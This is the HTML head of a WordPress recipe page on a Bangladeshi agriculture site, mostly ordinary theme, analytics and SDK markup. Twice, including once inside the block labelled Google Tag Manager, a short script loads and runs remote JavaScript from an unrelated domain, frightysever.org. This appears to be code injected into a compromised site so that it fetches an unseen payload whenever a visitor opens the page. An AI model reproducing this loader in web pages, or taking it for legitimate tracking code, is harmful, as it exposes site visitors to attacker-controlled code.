Greeniculture","@id":"https://greeniculture.com/feature/recipe-strawberry/#richSnippet","isPartOf":{"@id":"https://greeniculture.com/feature/recipe-strawberry/#webpage"},"image":{"@id":"https://greeniculture.com/wp-content/uploads/2019/02/\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0-\u09b8\u09c1\u09b8\u09cd\u09ac\u09be\u09a6\u09c1-\u09b0\u09c7\u09b8\u09bf\u09aa\u09bf.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://greeniculture.com/feature/recipe-strawberry/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Feed" href="https://greeniculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Comments Feed" href="https://greeniculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; স্ট্রবেরির সুস্বাদু রেসিপি Comments Feed" href="https://greeniculture.com/feature/recipe-strawberry/feed/" />
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greeniculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CCrimson+Text%3Aregular%2C700%2Citalic%2C700italic&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://greeniculture.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://greeniculture.com/wp-content/themes/jnews/style.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-device-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode-device.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://greeniculture.com/wp-content/themes/jnews/data/import/personal-blog/scheme.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.8.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.8.1/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greeniculture.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greeniculture.com/wp-json/wp/v2/posts/487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greeniculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://greeniculture.com/?p=487' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greeniculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeniculture.com%2Ffeature%2Frecipe-strawberry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greeniculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeniculture.com%2Ffeature%2Frecipe-strawberry%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.3, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://www.facebook.com/profile.php?id=100009049433494" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='81428c989b-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" src="https://greeniculture.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="eb66848e67-js"></script>
<link rel='stylesheet' id='1cc4b563e2-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.3' type='text/css' media='all' />
	<style>img#wpstats{display:none}</style>
		<script data-ad-client="ca-pub-6806732551827275" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6c46ad1a24dc7c34c5d19441-text/javascript"></script>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134826962-1" type="6c46ad1a24dc7c34c5d19441-text/javascript"></script>
	
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134826962-1');
</script>

<meta property="fb:pages" content="260618741505747" />

<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script type="6c46ad1a24dc7c34c5d19441-text/javascript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v8.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

<!-- Google Tag Manager -->
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TFNG7H2');</script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="56ee4b6038fd83341c5126ab275cfc7a"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/greeniculture.com\/#organization","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"],"contactPoint":{"@type":"ContactPoint","telephone":"+8801844690149","contactType":"customer service","areaServed":["Dhaka"," Bangladesh"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/greeniculture.com\/#website","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","potentialAction":{"@type":"SearchAction","target":"https:\/\/greeniculture.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-180x180.png" />
<meta name="msapplication-TileImage" content="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-270x270.png" />
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #5a9362; --j-alt-color : #222222; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5a9362; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5a9362; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, 